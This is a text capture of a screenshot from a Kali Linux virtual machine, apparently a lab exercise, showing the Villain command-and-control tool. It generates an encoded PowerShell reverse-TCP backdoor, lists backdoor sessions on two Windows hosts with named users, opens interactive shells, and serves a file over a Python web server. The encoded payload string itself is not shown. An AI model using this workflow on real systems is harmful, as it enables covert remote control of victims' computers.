 kali-linux-2023.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
16:19
root@kali: /home/kali/Villain
File Actions Edit View Help
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
Generating backdoor payload...
powershell -ep bypass -e
Copied to clipboard!
[Shell] Backdoor session established on 10.2.98.100
Villain > sessions
Session ID IP Address OS Type User Owner Status
b447a8-af82f2-98e354 10.2.98.100 Windows LAPTOP-O8IK88NJ\torres Self Active
[Shell] Backdoor session established on 10.2.98.7
Villain > sessions
Session ID IP Address OS Type User Owner Status
b447a8-af82f2-98e354 10.2.98.100 Windows LAPTOP-O8IK88NJ\torres Self Active
6b0fd1-8b4a60-5e3971 10.2.98.7 Windows MIES\freddy.rosado Self Active
Villain > shell 6b0fd1-8b4a60-5e3971
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\freddy.rosado> exit
Villain > shell 6b0fd1-8b4a60-5e3971
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\freddy.rosado>
(root㉿kali)-[/home/kali]
# nano info.txt
(root㉿kali)-[/home/kali]
# python -m http.serve 80
/usr/bin/python: No module named http.serve
(root㉿kali)-[/home/kali]
# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.98.100 - - [26/Jul/2023 16:10:44] "GET / HTTP/1.1" 200 -
10.2.98.100 - - [26/Jul/2023 16:10:44] code 404, message File not found
10.2.98.100 - - [26/Jul/2023 16:10:44] "GET /favicon.ico HTTP/1.1" 404 -
10.2.98.100 - - [26/Jul/2023 16:11:10] "GET /info.txt HTTP/1.1" 200 -
10.2.98.100 - - [26/Jul/2023 16:11:47] "GET / HTTP/1.1" 200 -
10.2.98.100 - - [26/Jul/2023 16:11:55] "GET /info.txt HTTP/1.1" 304 -
10.2.98.7 - - [26/Jul/2023 16:14:15] "GET / HTTP/1.1" 200 -
10.2.98.7 - - [26/Jul/2023 16:14:15] code 404, message File not found
10.2.98.7 - - [26/Jul/2023 16:14:15] "GET /favicon.ico HTTP/1.1" 404 -
10.2.98.7 - - [26/Jul/2023 16:14:42] "GET /info.txt HTTP/1.1" 200 -
KALI LINUX
"the quieter you become, the more you are able to hear"